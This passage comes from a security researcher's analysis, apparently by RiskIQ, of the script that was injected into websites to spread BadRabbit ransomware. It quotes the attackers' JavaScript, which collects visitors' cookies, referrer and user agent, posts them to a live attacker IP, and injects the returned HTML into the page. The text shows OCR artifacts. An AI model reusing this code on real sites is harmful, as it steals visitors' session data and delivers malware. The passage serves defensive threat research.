The injected script would gather rather limited information from the visitor’s session and post it to a server hosted at 185[.]149[.]120[.]3. The server would respond with content that could be injected into the page in a new div element with the ID ‘ans’. Before the ransomware-distribution campaign went live, we kept getting the following response, which indicated that we weren’t a target according to their list:
{"InjectionType":0,"InjectionString":""}
However, on the 24th of October, these responses started changing, and the InjectionString field contained a script to show the fake FlashPlayer update prompt.
Tracking the injection script
We noticed that we’d seen this type of behavior before. Specifically, we’ve seen this format of the data sent out to the malicious host. Below are the two next to each other:
e({
    'agent': navigator. userAgent,
    'referer': document. referrer,
    'cookie': document. cookie,
    'domain': window. location. hostname,
    'c_state': !!document. cookie
});
function analyze_traffic() {
    return {
        'Tr.Referer': document. referrer,
        'Tr.Agent': navigator. userAgent,
        'Tr.CookieState': !!document. cookie,
        'Tr.Cookie': document. cookie,
        'Tr.Domen': window. location. hostname
    };
}
Fig-4 Data formatting on 10/24 and prior
On the left, we see the dataset structure of the October 24th attack distributing BadRabbit and n the right we have an older sample RiskIQ observed in July. As you can see, the rest of the script is also very similar—most interesting to note is that while the response from the injection server can specify a value for the InjectionType field, it isn’t actually used in the October 24th version of the injector script:
if (!!xhr) {
    xhr. open('POST', 'http://185.149.120.3/scholasgoogle/');
    xhr.timeout = 10000;
    xhr. setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    xhr. onreadystatechange = function() {
        if (xhr. readyState == 4 & amp; amp; & amp; amp; xhr. status == 200) {
            var resp = xhr. responseText;
            if (resp) {
                var fans = JSON. parse(resp);
                if (fans) {
                    var an_s = decodeURIComponent(fans.InjectionString). replace(/\+/g, '%20');
                    var da = document. createElement('div');
                    da. id = 'ans';
                    da.innerHTML = an_s;
                    document. body. appendChild(da);
                }
            }
        }
    };
}
Fig-5 New script
4/14